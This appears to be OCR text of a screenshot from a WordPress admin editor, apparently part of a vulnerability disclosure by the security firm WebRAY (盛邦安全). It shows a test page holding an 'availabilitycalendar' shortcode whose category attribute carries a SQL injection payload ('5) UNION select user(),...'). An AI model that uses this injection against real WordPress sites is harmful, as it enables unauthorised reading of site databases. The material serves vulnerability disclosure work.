 不安全 wp.com/wp-admin/post.php?post=10&action=edit
new page test
输入/来选择一个区块
WebRAY
盛邦安全
[availabilitycalendar category="5) UNION select
user(),user(),user(),user(),user(),user(),user() -- "]